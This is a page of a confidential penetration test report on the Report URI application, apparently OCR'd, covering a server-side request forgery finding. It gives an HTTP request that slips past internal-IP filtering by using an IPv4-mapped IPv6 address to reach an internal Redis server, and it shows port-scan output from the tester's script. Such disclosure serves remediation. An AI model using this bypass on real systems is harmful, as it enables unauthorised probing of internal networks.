pentest
INFORMATION SECURITY ASSURANCE
A Shearwater Group plc
Company
5.2 Server Side Request Forgery (SSRF)
5.2.1 Background
Server Side Request Forgery (SSRF) is a vulnerability that describes the behaviour of a server making a request that is under the attacker’s control. When using a SSRF attack, an attacker induce the server to perform actions on their behalf. Typically, SSRF attacks are a result of the target application having the functionality for importing data from a URL or publishing data to a URL which can be tampered.
Using SSRF, an attacker an attacker may be able to connect to internal services which are not meant to be exposed to external users.
5.2.2 Details
The application provided a set of tools that could be used by remote unauthenticated users such as CSP Analyser and SRI Hash. The tools required the user to provide a URL for testing purposes.
The application performed a set of checks to ensure that the URL is not malicious and does not point at the localhost or any of the internal servers. It was possible however to bypass the protections in place, by placing an internal IP within an IPv6 address. This would allow attackers to connect to an arbitrary address and port on the internal network. For example, an attacker could send the request shown below:
POST /home/analyse_url/ HTTP/1.1
Host: report-uri.com
-samesite=1; __Host-report_uri_csrf=25fd91d7b39efb3b14e24555bbef7cb3

url=http%3A%2F%2F[0:0:0:0:0:ffff:10.138.196.205]:6379%2Ftest999&follow=fo
llow
In order to connect to internal IP of 10.138.196.205 on port 6379 which was a Redis server.
As a proof of concept, the tester wrote a python script to scan available services on the internal network. The script can be found in the Appendix A
The script was able to discover the Redis service as open as can be seen below:
$ python3 ssrf_scan.py 10.138.196.205 6370 6381

Checking 10.138.196.205:6370 ->  port CLOSED
took: 1.616234s

..

Checking 10.138.196.205:6379 ->  port OPENED
took: 1.067102s

..
Checking 10.138.196.205:6383 ->  port CLOSED
PAGE | 14 CONFIDENTIAL
R1973 - REPORT URI - APPLICATION AND API ASSESSMENT